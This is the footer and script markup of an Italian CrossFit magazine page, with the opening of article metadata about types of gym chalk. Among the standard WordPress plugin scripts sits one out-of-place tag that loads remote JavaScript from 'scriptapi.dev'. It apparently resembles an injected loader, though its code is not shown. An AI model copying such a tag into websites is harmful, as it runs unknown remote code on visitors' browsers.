            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0e3856f566","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"69421462d8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7307","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/magnesite-in-polvere-liquida-e-solida-le-differenze\/"},"dateCreated":"2019-09-04 09:30:28","datePublished":"2019-09-04 09:30:28","dateModified":"2019-09-16 19:14:15","url":"https:\/\/crossmag.it\/magnesite-in-polvere-liquida-e-solida-le-differenze\/","headline":"Magnesite in polvere, liquida e solida: le differenze","name":"Magnesite in polvere, liquida e solida: le differenze","articleBody":"Molte persone la usano, ma poche sanno la <strong>reale utilit\u00e0 e lo scopo del magnesio<\/strong> nel CrossFit. Impiegato molto nella ginnastica, \u00e8 diventato indispensabile anche nei box. Ma quali sono le differenze tra i vari tipi?\r\n\r\nInnanzitutto bisogna capire a cosa serve! \u00c8 fisiologico sudare mentre si fa esercizio fisico e gli attrezzi in metallo tendono a scivolare via delle nostre mani. E qui entra in uso la magnesite: aiutare a migliorare<strong> la presa durante i movimenti.<\/strong>\r\n\r\n<strong>Principalmente va applicato quando si lavora sulla sbarra o agli anelli, <\/strong>ma pu\u00f2 essere usato anche per altri movimenti; per essere sicuri di non perdere la presa quando le reps son tante.\r\n\r\nNel commercio ne puoi trovare di vario tipo; serve comprendere qual\u2019\u00e8 il migliore per le tue prestazioni o per le tue mani. L\u2019uso eccessivo per\u00f2 fa <strong>seccare la pelle e riduce la sua elasticit\u00e0<\/strong> e si <a href=\"\/\/crossmag.it\/perche-la-magnesite-rallenta-le-tue-prestazioni\/\">ottiene il risultato contrario<\/a>, mani ferite e calli aperti dolorosissimi.\r\n\r\nTanto per intenderci, abbiamo riunito i principali tipi che si trovano in vendita:\r\n<ul>\r\n \t<li>In polvere;<\/li>\r\n \t<li>Granulosa;<\/li>\r\n \t<li>Solida;<\/li>\r\n 